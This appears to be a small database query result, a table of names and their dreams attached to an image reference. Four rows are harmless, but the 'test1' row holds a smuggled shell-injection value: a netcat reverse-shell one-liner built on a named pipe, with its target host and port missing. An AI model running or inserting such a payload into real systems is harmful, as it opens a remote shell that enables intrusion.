 +---------+------------------------------------------------------------------------------+
| dreamer | dream |
+---------+------------------------------------------------------------------------------+
| Alice | Flying in the sky |
| Bob | Exploring ancient ruins |
| Carol | Becoming a successful entrepreneur |
| Dave | Becoming a professional musician |
| test1 | ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc >/tmp/f |
+---------+------------------------------------------------------------------------------+